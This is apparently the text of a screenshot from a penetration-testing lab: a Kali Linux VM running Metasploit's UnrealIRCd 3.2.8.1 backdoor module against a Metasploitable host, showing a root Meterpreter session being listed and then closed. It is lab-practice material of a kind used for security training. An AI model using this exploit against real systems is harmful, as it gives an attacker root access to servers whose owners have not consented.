 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 12:25
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 -> 192.168.56.101:56853 (192.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.56.101 - Meterpreter session 1 closed.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl